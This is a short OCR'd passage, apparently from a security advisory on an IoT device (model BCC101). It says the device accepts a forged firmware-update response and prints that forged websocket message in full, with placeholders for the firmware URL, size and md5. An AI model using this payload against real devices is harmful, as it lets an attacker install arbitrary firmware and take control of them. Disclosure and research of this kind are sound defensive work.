
e","device_id":"<device mac
address>","timestamp":"<unix
timestamp>"}
The device will also accept a forged response
containing the update details:
\x81\x7e\x01\x33{"error_code":"0","cmd":
"server/fireware","device_id":"<device
mac>","timestamp":"<unix
timestamp>","model":"BCC101","version":"
<fw version>","url":"<firmware
URL>","size":"<firmware
size>","isize":"0","pic_pos":"2930","md5
":"<firmware
md5>","type":0,"release_date":"1111-11-
11"}